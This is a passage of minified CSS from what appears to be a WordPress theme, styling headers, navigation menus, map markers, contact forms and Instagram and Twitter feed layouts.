ease-out}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a:before{content:'';position:absolute;top:calc(50% - 1px);height:1px;width:0;background:#000;transition:width .2s ease-out;left:0}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a:hover{padding-left:20px;padding-right:0}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a:hover:before{width:10px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner>ul{padding:10px 0 6px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul{padding-left:20px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li>a{position:relative;display:flex;white-space:normal;margin:15px 0;overflow:hidden;font-family:"Open Sans",sans-serif;font-size:11px;line-height:1.31579em;font-weight:400;color:#000;letter-spacing:.3em;text-transform:uppercase}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-ancestor>a,.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-item>a,.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li:hover>a{color:#6a5921}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li:first-child>a{margin-top:1px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li.current-menu-ancestor>a,.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li.current-menu-item>a,.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li.qodef-menu-item--open>a{padding-left:20px;padding-right:0}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li.current-menu-ancestor>a:before,.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li.current-menu-item>a:before,.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li.qodef-menu-item--open>a:before{width:10px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation.qodef-vertical-sliding-drop-down--below ul li .qodef-drop-down-second{display:none}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation.qodef-vertical-sliding-drop-down--side .qodef-drop-down-second{position:absolute;top:0;width:100%}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation.qodef-vertical-sliding-drop-down--side .qodef-drop-down-second ul{background-color:#fff;left:calc(100% + 40px);margin-left:50px;opacity:0;padding:25px 20px;position:absolute;top:-23px;transition:all .3s cubic-bezier(.1,.1,.25,.9);visibility:hidden;width:254px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation.qodef-vertical-sliding-drop-down--side .qodef-drop-down-second ul.qodef-float--open{margin-left:0;opacity:1;visibility:visible;z-index:900}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation.qodef-vertical-sliding-drop-down--side .qodef-drop-down-second ul ul{left:calc(100% + 20px);top:-25px;transition:all .3s cubic-bezier(.1,.1,.25,.9);visibility:hidden}.qodef-header--fixed-display #qodef-page-header,.qodef-header--fixed-display #qodef-top-area{position:fixed;top:0;left:0;width:100%}.qodef-header--fixed-display.admin-bar #qodef-page-header,.qodef-header--fixed-display.admin-bar #qodef-top-area{top:32px}.qodef--boxed.qodef-header--fixed-display #qodef-page-header,.qodef--boxed.qodef-header--fixed-display #qodef-top-area{position:fixed;top:0;left:30px;width:calc(100% - 60px)}.qodef-header-sticky{position:fixed;top:0;left:0;height:70px;width:100%;background-color:#fff;transform:translateY(-100%);transition:transform .5s ease,top .5s ease;z-index:100}.qodef-header--sticky-display .qodef-header-sticky{transform:translateY(0)}.admin-bar.qodef-header--sticky-display .qodef-header-sticky{top:32px}.qodef-header-sticky-inner{position:relative;display:flex;align-items:center;justify-content:space-between;height:100%;padding:0 40px}.qodef-header-sticky-inner.qodef-content-grid{padding:0}.qodef-header-standard--right .qodef-header-sticky-inner .qodef-header-logo-link{margin-right:auto}.qodef-header-standard--left .qodef-header-sticky-inner{justify-content:flex-start}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-header-navigation{margin-left:20px}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-widget-holder{margin-left:auto}#qodef-page-header .qodef-header-sticky .qodef-widget-holder.qodef--one{margin-left:9px}#qodef-top-area{position:relative;background-color:transparent;z-index:101}#qodef-top-area-inner{align-items:center;display:flex;min-height:40px;justify-content:space-between;margin:0 40px;position:relative;border-bottom:1px solid #9e9e9e}#qodef-top-area-inner.qodef-content-grid{padding:0!important}#qodef-top-area .qodef-widget-holder{display:flex;align-items:center;height:100%;min-height:40px}#qodef-top-area .qodef-widget-holder.qodef-top-area-left{margin-right:auto}#qodef-top-area .qodef-widget-holder.qodef-top-area-right{margin-left:auto}#qodef-top-area .qodef-widget-holder .widget{margin:0 12px}#qodef-top-area .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-top-area .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-top-area .qodef-widget-holder .widget:last-child .qodef-m{padding-right:0}#qodef-top-area .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-top-area .widget .qodef-custom-social-widget a:hover{color:#6a5921}#qodef-top-area .widget .textwidget>*,#qodef-top-area .widget .widget p{margin:0}#qodef-top-area div[id^=monster-widget-placeholder],#qodef-top-area div[id^=woo-monster-widget-placeholder]{display:none}#qodef-multiple-map-notice{position:relative;display:flex;align-items:center;height:100%;padding:30px 15%;text-align:center;color:#6a5921;background-color:#eeeeeb}.qodef-map-marker-holder{transform:translate(-50%,-100%);z-index:10}.qodef-map-marker-holder.qodef-active{z-index:500}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-info-window{display:block}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-map-marker{position:relative;width:50px;height:auto;transition:all .15s ease-out}.qodef-map-marker-holder .qodef-map-marker .qodef-map-marker-inner{position:relative;width:100%;height:100%}.qodef-map-marker-holder .qodef-map-marker svg{width:100%;height:auto}.qodef-map-marker-holder .qodef-map-marker svg path{transition:fill .2s ease-in-out}.qodef-map-marker-holder .qodef-map-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder .qodef-map-marker:hover svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-info-window{position:absolute;top:-10px;left:-17px;display:none;min-width:284px;background-color:#fff;border:1px solid #9e9e9e;border-radius:4px;box-shadow:3px 3px 16px 2px rgba(0,0,0,.04);z-index:10;transition:opacity .3s ease;transform:translate(0,-100%)}.qodef-map-marker-holder .qodef-info-window-inner{position:relative;display:flex;align-items:center;padding:8px}.qodef-map-marker-holder .qodef-info-window-inner:after{content:'';position:absolute;bottom:-4px;left:35px;width:5px;height:5px;background-color:#fff;border-top:1px solid #9e9e9e;border-left:1px solid #9e9e9e;transform:rotate(-135deg)}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image{margin-right:12px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image img{display:block;width:65px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-title{margin:0;transition:color .2s ease-out}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-location{margin:3px 0 0;font-family:"Cormorant Garamond",serif;font-size:14px;line-height:1.2em}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title{color:#6a5921}.qodef-cluster-marker{width:50px;height:auto}.qodef-cluster-marker.qodef-active svg path:first-child,.qodef-cluster-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-cluster-marker.qodef-active svg path:last-child,.qodef-cluster-marker:hover svg path:last-child{fill:#51a69e}.qodef-cluster-marker .qodef-cluster-marker-inner{position:relative}.qodef-cluster-marker .qodef-cluster-marker-inner .qodef-cluster-marker-number{position:absolute;top:-4px;left:0;right:0;font-size:30px;font-weight:700;text-align:center;color:#000}.qodef-cluster-marker svg{width:100%;height:auto}.qodef-cluster-marker svg path{transition:fill .2s ease-in-out}.qodef-places-geo-radius{position:absolute;left:0;top:calc(100% + 10px);width:100%;height:48px;display:none;padding:10px 20px;background-color:#fff;border:1px solid #9e9e9e;z-index:9999}.qodef-places-geo-radius .qodef-range-slider-label{display:inline-flex;align-items:center;height:100%}.qodef-places-geo-radius .noUi-target{position:relative;display:inline-flex;height:3px;width:calc(100% - 70px);background-color:#eaeaea;border:0;direction:ltr;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-ms-user-select:none;user-select:none;margin-left:10px}.qodef-places-geo-radius .noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-ms-user-select:none;user-select:none}.qodef-places-geo-radius .noUi-target .noUi-base{position:relative;width:100%;height:100%;z-index:1}.qodef-places-geo-radius .noUi-target .noUi-connects{position:relative;width:100%;height:100%;overflow:hidden;z-index:0}.qodef-places-geo-radius .noUi-target .noUi-connect,.qodef-places-geo-radius .noUi-target .noUi-origin{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;will-change:transform;transform-origin:0 0}.qodef-places-geo-radius .noUi-target .noUi-connect{background-color:#6a5921}.qodef-places-geo-radius .noUi-target .noUi-handle{position:absolute;top:-3px;left:auto;right:-9px;width:9px;height:9px;background-color:#6a5921;cursor:pointer}.qodef-places-geo-radius .noUi-target .noUi-tooltip{position:absolute;left:50%;bottom:7px;display:block;font-size:12px;white-space:nowrap;transform:translateX(-50%)}.qodef-places-geo-radius .noUi-target .noUi-tooltip:after{content:' km'}.qodef-places-geo-radius .noUi-state-drag *{cursor:inherit!important}.qodef-places-geo-radius .noUi-draggable{cursor:ew-resize}.qodef-places-geo-radius [disabled] .noUi-handle,.qodef-places-geo-radius [disabled].noUi-handle,.qodef-places-geo-radius [disabled].noUi-target{cursor:not-allowed!important}#qodef-page-mobile-header{background-color:#fff}#qodef-page-mobile-header .qodef-widget-holder{display:flex;align-items:center;height:100%}#qodef-page-mobile-header .qodef-widget-holder .widget{margin:0 0 0 12px}#qodef-page-mobile-header .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-page-mobile-header .widget .textwidget>*,#qodef-page-mobile-header .widget .widget p{margin:0}#qodef-page-mobile-header div[id^=monster-widget-placeholder],#qodef-page-mobile-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened{color:#6a5921}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened .qodef-m-icon{visibility:hidden}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened .qodef-m-icon.qodef--close{visibility:visible}.qodef-mobile-header--sticky #qodef-page-mobile-header{width:100%;position:fixed;top:0;left:0;transform:translateY(-100%)}.qodef-mobile-header--sticky-animation #qodef-page-mobile-header{transition:transform .3s ease,top .3s ease}.qodef-mobile-header--sticky-display #qodef-page-mobile-header{transform:translateY(0)}.admin-bar.qodef-mobile-header--sticky-display #qodef-page-mobile-header{top:46px}#qodef-page-mobile-header .qodef-header-logo-image.qodef--customizer{max-height:100%;width:auto;margin-right:auto}#qodef-page-mobile-header .qodef-mobile-header-logo-link img{will-change:transform}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:1}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark,#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light{opacity:0}#qodef-page-mobile-header .qodef-mobile-header-logo-link img:not(.qodef--main){position:absolute;top:50%;left:0;transform:translateY(-50%)}.qodef-mobile-header-navigation ul li a .qodef-menu-item-icon{margin-right:5px}.qodef-mobile-header-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-mobile-header-navigation .qodef-mega-menu-widget-holder{display:none}.qodef-header--light .qodef-mobile-header-navigation{background-color:#000}.qodef-header--light .qodef-mobile-header-navigation .qodef-drop-down-second-inner ul li>a{color:rgba(255,255,255,.5)}.qodef-header--light .qodef-mobile-header-navigation>ul>li.current-menu-ancestor>a,.qodef-header--light .qodef-mobile-header-navigation>ul>li.current-menu-item>a{color:#fff}.qodef-header--light .qodef-mobile-header-navigation>ul>li>a{color:rgba(255,255,255,.5)}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner{justify-content:flex-end}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner .qodef-mobile-header-logo-link{margin-right:auto}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner .qodef-opener-icon{margin-left:20px}.qodef-fullscreen-menu--opened{overflow-y:hidden}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark{opacity:1}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light,.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:0}.qodef-header--light .qodef-fullscreen-menu--opened{overflow-y:hidden}.qodef-header--light .qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark{opacity:1}.qodef-header--light .qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light,.qodef-header--light .qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:0}.qodef-header--light .qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-m-icon.qodef--close{color:#000}.qodef-header--light #qodef-page-mobile-header .qodef-m-icon.qodef--close{color:#000!important}.qodef-mobile-header--standard #qodef-page-mobile-header #qodef-page-mobile-header-inner{justify-content:flex-end}.qodef-mobile-header--standard #qodef-page-mobile-header #qodef-page-mobile-header-inner .qodef-mobile-header-logo-link{margin-right:auto}.qodef-header-navigation .qodef-menu-item-icon{display:block;margin-right:5px;line-height:inherit}.qodef-header-navigation .qodef-menu-item-icon:before{display:block;line-height:inherit}.qodef-header-navigation ul li .qodef-drop-down-second{position:absolute;top:100%;left:-15px;display:block;width:auto;height:0;opacity:0;visibility:hidden;overflow:hidden;z-index:10}.qodef-header-navigation ul li .qodef-drop-down-second.qodef-drop-down--start{opacity:1;visibility:visible;overflow:visible;z-index:20;transition:opacity .2s ease-out}.qodef-header-navigation ul li .qodef-mega-menu-widget-holder{display:none;white-space:normal}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second.qodef-drop-down--right{left:auto;right:-15px}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner>ul{position:relative;opacity:1;visibility:visible}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-mega-menu-widget-holder{display:block}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{background-color:#f7f7f6}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second .qodef-drop-down-second-inner{padding:0 84px}.qodef-drop-down-second--full-width .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{width:100vw}.qodef--boxed .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner:not(.qodef-content-grid){padding:0 40px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul{display:flex;justify-content:space-between;padding:42px 0 41px;margin:-15px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li{width:100%;padding:0 15px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a{position:relative;display:flex;white-space:normal;margin:15px 0;overflow:hidden;transition:padding .3s cubic-bezier(.1,.1,.25,.9);font-family:"Open Sans",sans-serif;font-size:11px;line-height:1.31579em;font-weight:500;color:#000;letter-spacing:.3em;text-transform:uppercase;padding-right:20px;font-weight:600}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a:before{content:'';position:absolute;top:calc(50% - 1px);height:1px;width:10px;background:#000;transition:left .3s cubic-bezier(.1,.1,.25,.9),right .3s cubic-bezier(.1,.1,.25,.9);left:-20px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a:hover{color:#6a5921}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul{padding-top:0;margin:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a{position:relative;display:flex;white-space:normal;margin:15px 0;overflow:hidden;transition:padding .3s cubic-bezier(.1,.1,.25,.9);font-family:"Open Sans",sans-serif;font-size:11px;line-height:1.31579em;font-weight:500;color:#000;letter-spacing:.3em;text-transform:uppercase;padding-right:20px;margin:20px 0 0 0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a:before{content:'';position:absolute;top:calc(50% - 1px);height:1px;width:10px;background:#000;transition:left .3s cubic-bezier(.1,.1,.25,.9),right .3s cubic-bezier(.1,.1,.25,.9);left:-20px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a{padding-left:20px;padding-right:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a:before,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a:before{left:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-ancestor>a,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-item>a{color:#6a5921}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.qodef--hide-link:not(.current-menu-ancestor):not(.current-menu-item)>a:hover{color:#000}body:not(.qodef-drop-down-second--full-width) .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner{padding:0 40px}.qodef-opener-icon{position:relative;display:inline-block;vertical-align:middle;line-height:1}.qodef-opener-icon .qodef-m-icon{position:relative;visibility:visible}.qodef-opener-icon .qodef-m-icon.qodef--close{position:absolute;top:0;left:0;visibility:hidden}.qodef-opener-icon.qodef-source--icon-pack{font-size:35px}.qodef-opener-icon.qodef-source--icon-pack *{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--icon-pack :before{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--svg-path span{position:relative}.qodef-opener-icon.qodef-source--svg-path span>*{vertical-align:middle}.qodef-opener-icon.qodef-source--svg-path span path,.qodef-opener-icon.qodef-source--svg-path span>*{fill:currentColor;stroke:currentColor}.qodef-opener-icon.qodef-source--predefined .qodef-m-lines{position:relative;display:block;width:26px;height:25px}.qodef-opener-icon.qodef-source--predefined .qodef-m-line{position:absolute;right:0;height:1px;width:100%;background-color:currentColor;transition:width .3s cubic-bezier(.1,.1,.25,.9),top .3s cubic-bezier(.1,.1,.25,.9),transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--1{top:0}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--2{top:8px;width:19px;right:0;transform:scaleX(1);transform-origin:left}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--3{top:16px;width:19px;right:0;transform:scaleX(1);transform-origin:left}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--4{top:24px}.qodef-opener-icon.qodef-source--predefined:hover .qodef-m-line.qodef--1,.qodef-opener-icon.qodef-source--predefined:hover .qodef-m-line.qodef--4{width:19px}.qodef-opener-icon.qodef-source--predefined:hover .qodef-m-line.qodef--2,.qodef-opener-icon.qodef-source--predefined:hover .qodef-m-line.qodef--3{width:100%}.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header>div:not(.qodef-header-sticky) .qodef-opener-icon.qodef-source--icon-pack,.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header>div:not(.qodef-header-sticky) .qodef-opener-icon.qodef-source--predefined,.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header>div:not(.qodef-header-sticky) .qodef-opener-icon.qodef-source--svg-path{color:#fff!important}.qodef-header--dark:not(.qodef-fullscreen-menu--opened) #qodef-page-header>div:not(.qodef-header-sticky) .qodef-opener-icon.qodef-source--icon-pack,.qodef-header--dark:not(.qodef-fullscreen-menu--opened) #qodef-page-header>div:not(.qodef-header-sticky) .qodef-opener-icon.qodef-source--predefined,.qodef-header--dark:not(.qodef-fullscreen-menu--opened) #qodef-page-header>div:not(.qodef-header-sticky) .qodef-opener-icon.qodef-source--svg-path{color:#000!important}.qodef-parallax{position:relative;width:100%;overflow:hidden}.qodef-parallax.elementor-section{overflow:visible}.qodef-parallax-row-holder{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden}.qodef-parallax-img-holder{position:absolute;top:-50%;height:150%;left:0;width:100%;opacity:0}.qodef-browser--edge .qodef-parallax-img-holder,.qodef-browser--ms-explorer .qodef-parallax-img-holder,.touchevents .qodef-parallax-img-holder{top:0;height:100%;opacity:1}.qodef-parallax-content-holder{position:relative;z-index:99}.qodef-parallax-img-wrapper{position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform}.qodef-parallax-img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.touchevents .qodef-parallax-img{height:100%;width:100%;object-fit:cover}.qodef-browser--edge .qodef-parallax-img,.qodef-browser--ms-explorer .qodef-parallax-img{height:100%}.qodef-contact-form-7{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-contact-form-7 .ajax-loader{position:absolute;right:-10px}.qodef-contact-form-7 .wpcf7 form.invalid .wpcf7-response-output,.qodef-contact-form-7 .wpcf7 form.unaccepted .wpcf7-response-output{margin-left:0;margin-right:0;border-width:1px;border-color:#858585}.qodef-contact-form-7 .qodef-newsletter-with-icon{position:relative;width:350px}@media only screen and (max-width:480px){.qodef-contact-form-7 .qodef-newsletter-with-icon{width:100%}}.qodef-contact-form-7 .qodef-newsletter-with-icon input[type=email]{padding-right:35px}.qodef-contact-form-7 .qodef-newsletter-with-icon button[type=submit]{position:absolute;width:20px;height:20px;padding:0;top:14px;right:5px;font-size:0;line-height:1;border:0;opacity:1;background-color:transparent;transition:opacity .4s}.qodef-contact-form-7 .qodef-newsletter-with-icon button[type=submit]:before{content:'';position:relative;display:block;width:100%;height:100%;background-image:url(../img/newsletter-arrow.svg);background-size:contain;background-repeat:no-repeat}.qodef-contact-form-7 .qodef-newsletter-with-icon button[type=submit]:hover{opacity:.6}.qodef-contact-form-7 .qodef-newsletter-with-icon.qodef-skin--light input[type=email]{color:#bdbdbd;border-color:#fff}.qodef-contact-form-7 .qodef-newsletter-with-icon.qodef-skin--light input[type=email]:focus{color:#fff}.qodef-contact-form-7 .qodef-newsletter-with-icon.qodef-skin--light button[type=submit]{color:#fff}.qodef-contact-form-7 .qodef-newsletter-with-icon.qodef-skin--light button[type=submit]:before{background-image:url(../img/newsletter-arrow-white.svg)}.qodef-contact-form-7 .qodef-newsletter-with-icon.qodef-skin--light button[type=submit]:hover{opacity:.7}.qodef-contact-form-7 .qodef-cf-row{display:flex;justify-content:space-between}@media only screen and (max-width:680px){.qodef-contact-form-7 .qodef-cf-row{flex-direction:column}}.qodef-contact-form-7 .qodef-cf-row .qodef-cf-column{width:calc(50% - 18px)}@media only screen and (max-width:680px){.qodef-contact-form-7 .qodef-cf-row .qodef-cf-column{width:100%}}.qodef-contact-form-7 .qodef-cf-with-icons textarea{padding:11px 18px;border:1px solid #9e9e9e}.qodef-contact-form-7 .qodef-cf-with-icons .your-email:before{content:''}.qodef-contact-form-7 .qodef-cf-with-icons .your-name:before{content:''}.qodef-contact-form-7 .qodef-cf-with-icons .your-email:before,.qodef-contact-form-7 .qodef-cf-with-icons .your-name:before{font-family:eleganticons;position:absolute;display:block;top:12px;right:0;font-size:15px;color:#000}.qodef-contact-form-7 .qodef-cf-with-icons button.wpcf7-submit{margin-top:28px}.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light input,.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light textarea{color:#bdbdbd;border-color:#fff}.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light input:focus,.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light textarea:focus{color:#fff}.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light .your-email:before,.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light .your-name:before{color:#fff}.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light button[type=submit]{color:#fff;border-color:#fff}.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light button[type=submit]:hover{color:#000;background-color:#fff}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a{background-image:none!important;height:auto!important}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;transition:opacity .2s ease-out}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a:after{font-family:ElegantIcons;content:'\e09a';position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;speak:none;font-size:18px;color:#fff;opacity:0;transition:.5s ease-out;z-index:2}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a:hover:before{opacity:.4}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a:hover:after{opacity:1}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a img{display:inline-block!important}.qodef-instagram-list.qodef-gutter--no.qodef--no-bottom-space{margin-bottom:0}.qodef-instagram-list.qodef-gutter--no #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0}.qodef-instagram-list.qodef-gutter--no #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0!important}.qodef-instagram-list.qodef-gutter--tiny.qodef--no-bottom-space{margin-bottom:-10px}.qodef-instagram-list.qodef-gutter--tiny #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -5px}.qodef-instagram-list.qodef-gutter--tiny #sb_instagram #sbi_images>.sbi_item{padding:0 5px!important;margin:0 0 10px!important}.qodef-instagram-list.qodef-gutter--small.qodef--no-bottom-space{margin-bottom:-20px}.qodef-instagram-list.qodef-gutter--small #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -10px}.qodef-instagram-list.qodef-gutter--small #sb_instagram #sbi_images>.sbi_item{padding:0 10px!important;margin:0 0 20px!important}.qodef-instagram-list.qodef-gutter--normal.qodef--no-bottom-space{margin-bottom:-30px}.qodef-instagram-list.qodef-gutter--normal #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -15px}.qodef-instagram-list.qodef-gutter--normal #sb_instagram #sbi_images>.sbi_item{padding:0 15px!important;margin:0 0 30px!important}.qodef-instagram-list.qodef-gutter--medium.qodef--no-bottom-space{margin-bottom:-40px}.qodef-instagram-list.qodef-gutter--medium #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -20px}.qodef-instagram-list.qodef-gutter--medium #sb_instagram #sbi_images>.sbi_item{padding:0 20px!important;margin:0 0 40px!important}.qodef-instagram-list.qodef-gutter--large.qodef--no-bottom-space{margin-bottom:-50px}.qodef-instagram-list.qodef-gutter--large #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -25px}.qodef-instagram-list.qodef-gutter--large #sb_instagram #sbi_images>.sbi_item{padding:0 25px!important;margin:0 0 50px!important}.qodef-instagram-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-80px}.qodef-instagram-list.qodef-gutter--huge #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -40px}.qodef-instagram-list.qodef-gutter--huge #sb_instagram #sbi_images>.sbi_item{padding:0 40px!important;margin:0 0 80px!important}.qodef-instagram-swiper-container{position:relative;margin:0 auto;padding:0;list-style:none;z-index:1;visibility:hidden;overflow:hidden}.qodef-instagram-swiper-container .swiper-slide a,.qodef-instagram-swiper-container .swiper-slide img{width:100%}.qodef-instagram-swiper-container.qodef-swiper--initialized{visibility:visible}.qodef-twitter-list.qodef-layout--columns.qodef--no-bottom-info #ctf .ctf-tweet-actions{display:none}.qodef-twitter-list.qodef-layout--columns #ctf{overflow:hidden}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-item{position:relative;display:inline-block;width:100%;vertical-align:top;float:left;border:0}.qodef-twitter-list.qodef-layout--columns #ctf 